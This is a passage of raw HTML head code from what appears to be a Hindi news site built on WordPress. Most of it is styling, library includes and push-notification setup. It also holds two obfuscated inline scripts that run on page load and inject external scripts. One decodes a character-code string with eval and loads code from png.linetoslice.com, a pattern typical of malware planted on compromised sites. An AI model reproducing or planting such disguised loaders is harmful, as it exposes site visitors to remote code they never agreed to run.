!important;}.tie-cat-89:hover{background-color:#7d3b98 !important;}.tie-cat-89:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-90,.tie-cat-item-90 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-90:after{border-top-color:#34495e !important;}.tie-cat-90:hover{background-color:#162b40 !important;}.tie-cat-90:hover:after{border-top-color:#162b40 !important;}.tie-cat-91,.tie-cat-item-91 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-91:after{border-top-color:#795548 !important;}.tie-cat-91:hover{background-color:#5b372a !important;}.tie-cat-91:hover:after{border-top-color:#5b372a !important;}.tie-cat-92,.tie-cat-item-92 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-92:after{border-top-color:#4CAF50 !important;}.tie-cat-92:hover{background-color:#2e9132 !important;}.tie-cat-92:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/color.js?ver=3.19.2" id="wpgs-script1-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/jQueryRotate.2.1.js?ver=3.19.2" id="wpgs-script2-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/easing.js?ver=3.19.2" id="wpgs-script3-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/mediaelement-and-player.min.js?ver=3.19.2" id="wpgs-script4-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://khabretv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabretv.com/wp-json/wp/v2/posts/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabretv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khabretv.com/?p=2146' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://khabretv.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '88e1a52d-b11d-4cbf-88cb-86ef511996f2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "KHABRE TV";
oneSignal_options['welcomeNotification']['message'] = "Thanx";
oneSignal_options['welcomeNotification']['url'] = "https://khabretv.com";
oneSignal_options['path'] = "https://khabretv.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bell को दवाए";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Bell को दवाए';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanx';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'KHABRE TV अपने छेत्र का न्यूज़ के लिय Bell icon दवाए';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-270x270.png" />
	
	<meta name="google-site-verification" content="Tw8WaaVqs_vog4BDVQ7df3mdPEmeHGVjnBnAzB5P5Rw" />
	
	  
     
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 